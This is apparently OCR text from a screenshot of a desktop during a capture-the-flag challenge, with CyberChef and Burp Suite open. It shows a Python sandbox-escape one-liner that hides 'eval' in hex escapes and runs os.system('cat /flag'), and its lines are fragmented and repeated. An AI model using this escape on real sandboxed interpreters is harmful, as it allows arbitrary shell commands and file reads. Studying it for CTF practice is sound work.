 Applications Places System
print(__builtins__.__dict__['\x65\x76\x61\x6c']('_ • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
print(__builtins__.__dict__['\x65\x76\x61\x6c']('_
1 print(__builtins__.__dict__['\x65\x76\x61\x6c']('__import__('os').system('cat /
flag'))
Line 1, Column 84 Spaces: 4 Plain Text
Menu T3rm1n4l To Hex - CyberChef — ... [Burp Suite Community ... [seetf] print(__builtins__.__di...